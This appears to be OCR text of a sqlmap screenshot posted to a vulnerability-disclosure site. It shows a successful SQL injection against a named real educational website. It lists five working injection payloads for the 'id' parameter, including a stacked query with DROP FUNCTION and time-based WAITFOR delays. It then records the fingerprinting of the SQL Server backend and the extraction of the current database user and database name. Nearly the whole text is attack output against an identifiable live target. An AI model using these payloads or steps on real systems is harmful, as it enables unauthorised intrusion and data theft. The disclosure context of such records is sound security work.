 管理员: sqlmap
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: id=1; IF(4446=4446) SELECT 4446 ELSE DROP FUNCTION UThw--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1 AND 8986=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(112)+CHA
R(120)+CHAR(113)+(SELECT (CASE WHEN (8986=8986) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(122)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: id=1 UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(112)+CHAR(120)+CHAR(
113)+CHAR(74)+CHAR(121)+CHAR(89)+CHAR(84)+CHAR(88)+CHAR(84)+CHAR(99)+CHAR(89)+CH
AR(102)+CHAR(118)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(122)+CHAR(113),NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[21:08:55] [INFO] testing Microsoft SQL Server
[21:08:55] [INFO] confirming Microsoft SQL Server
[21:08:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[21:08:57] [INFO] fetching current user
current user:    'anmai'
[21:08:58] [INFO] fetching current database
current database:    'KY_Manage'
[21:08:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[21:08:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
[*] shutting down at 21:08:59
www.wooyun.org